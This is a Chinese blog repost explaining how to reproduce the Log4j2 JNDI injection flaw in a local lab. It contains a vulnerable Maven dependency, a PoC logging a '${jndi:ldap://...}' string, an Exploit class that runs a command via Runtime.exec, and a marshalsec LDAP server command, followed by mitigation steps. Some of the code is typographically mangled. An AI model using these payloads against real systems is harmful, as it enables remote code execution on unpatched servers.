千萬別中招!手把手教你復(fù)現(xiàn)Log4j2漏洞!

來源:https://blog.csdn.net/qq_40989258/article/details/121862363

|?簡介

| 漏洞概述

| 影響范圍

Apache Log4j 2.x <= 2.15.0-rc1



| 環(huán)境搭建

<dependency>

????<groupId>org.apache.logging.log4jgroupId>

????<artifactId>log4j-coreartifactId>

????<version>2.14.1version>

dependency>

| 漏洞利用



1 使用POC測試

import?org.apache.logging.log4j.LogManager;

import?org.apache.logging.log4j.Logger;

class?LogTest?{

????public?static?final?Logger?logger?=?LogManager.getLogger();

????public?static?void?main(String[]?args)?{

????????logger.error("${jndi:ldap://localhost:8888/Exploit}");

????}

}



首先新建exp.java,然后編譯為class文件。

class?Exploit?{

????static?{

????????System.err.println("Pwned");

????????try?{

????????????String?cmds?=?"calc";

????????????Runtime.getRuntime().exec(cmds);

????????}?catch?(?Exception?e?)?{

????????????e.printStackTrace();

????????}

????}

}

javac exp.java



java?-cp?marshalsec-0.0.3-SNAPSHOT-all.jar?marshalsec.jndi.LDAPRefServer

"http://127.0.0.1:7777/#Exploit"?8888

https://github.com/apache/logging-log4j2/compare/log4j-2.15.0-rc1...log4j-2.15.0-rc2

| 修復(fù)方式

https://github.com/apache/logging-log4j2/releases/tag/log4j-2.15.0-rc2

添加jvm啟動參數(shù)-Dlog4j2.formatMsgNoLookups=true; 在應(yīng)用classpath下添加log4j2.component.properties配置文件,文件內(nèi)容為log4j2.formatMsgNoLookups=true; JDK使用11.0.1、8u191、7u201、6u211及以上的高版本; 部署使用第三方防火墻產(chǎn)品進(jìn)行安全防護(hù)。

END

推薦閱讀 一鍵生成Springboot & Vue項(xiàng)目!【畢設(shè)神器】

Java可視化編程工具系列(一)

Java可視化編程工具系列(二)

順便給大家推薦一個GitHub項(xiàng)目,這個 GitHub 整理了上千本常用技術(shù)PDF,絕大部分核心的技術(shù)書籍都可以在這里找到,

GitHub地址:https://github.com/javadevbooks/books

Gitee地址:https://gitee.com/javadevbooks/books

電子書已經(jīng)更新好了,你們需要的可以自行下載了,記得點(diǎn)一個star,持續(xù)更新中..

評論

圖片

表情